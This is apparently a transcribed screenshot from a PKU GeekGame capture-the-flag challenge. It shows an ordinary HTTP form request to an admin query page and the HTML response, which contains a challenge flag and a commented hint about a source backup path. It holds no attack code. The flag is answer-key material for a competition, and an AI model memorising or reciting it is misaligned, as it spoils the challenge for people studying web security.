 1 POST /admin/query/ HTTP/1.1
2 Host: prob08-ve9mqv3c.geekgame.pku.edu.cn
3 Content-Length: 17
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
8 Origin: http://prob08-ve9mqv3c.geekgame.pku.edu.cn
9 Content-Type: application/x-www-form-urlencoded
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
0.8,application/signed-exchange;v=b3;q=0.9
1 Referer: http://prob08-ve9mqv3c.geekgame.pku.edu.cn/admin/
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6,ru;q=0.5
4 Cookie: JSESSIONID=B668A1ECA97272A6DE66366F284F82F2
5 Connection: close
6
7 type=PKU_GeekGame
请选择选项
</option>
34 <option value="PKU" name="type">
PKU
</option>
35 <option value="PKUGame" name="type">
PKUGame
</option>
36 <option value="PKU_GeekGame" name="type" selected="
selected">
PKU_GeekGame
</option>
</option>
37 </select>
38 </p>
39 <p>
40 <label for="value" class="sr-only">
Value
</label>
41 <input type="text" id="value" class="form-control"
placeholder="Value" required autofocus name="value" value
="
{&quot;type&quot;:&quot;PKU_GeekGame&quot;,&quot;value&q
ot;:&quot;flag1{8a97cd0b-adec-4e63-bd46-3e6c60ea9d78}
恭喜你发现flag1，还有其他flag等待你发现哦&quot;}">
42 </p>
43 <button class="btn btn-lg btn-primary btn-block" type="
submit">
Click
</button>
44 </form>
45 <!-- <p> Source Code Backup: /admin/source_bak</p>-->
46 </div>
47 </body>
48 </html>